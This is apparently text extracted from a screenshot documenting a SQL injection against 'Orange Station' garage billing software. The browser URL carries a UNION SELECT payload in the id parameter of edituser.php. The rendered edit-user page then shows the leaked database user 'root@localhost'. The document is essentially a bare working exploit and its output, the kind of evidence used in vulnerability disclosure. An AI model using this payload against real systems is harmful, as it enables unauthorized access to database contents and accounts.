 192.168.67.9/edituser.php?id=-2' UNION select 1,user(),333,444--+
火狐官方站点 新手上路 常用网址 京东商城 其他书
ORANGE STATION
GARAGE BILLING SOFTWARE
DEVELOPED BY MAYURI K.
Fri Jul 29 2022 16:54:49 GMT+0800 (中国标准时间)
Dashboard Client Brand Categories Parts Invoices Reports Setting About Author
Edit User Management Ho
Username root@localhost
Password Password
Submit